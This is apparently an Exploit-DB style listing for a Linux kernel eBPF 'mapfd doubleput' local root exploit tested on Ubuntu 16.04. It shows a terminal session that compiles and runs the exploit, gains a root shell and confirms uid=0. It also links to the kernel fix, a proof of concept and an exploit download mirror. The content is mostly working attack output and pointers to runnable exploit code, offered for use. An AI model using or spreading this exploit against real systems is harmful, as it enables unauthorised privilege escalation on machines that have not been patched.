 user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128
(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825
070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits
/39772.zipkali@kali:~$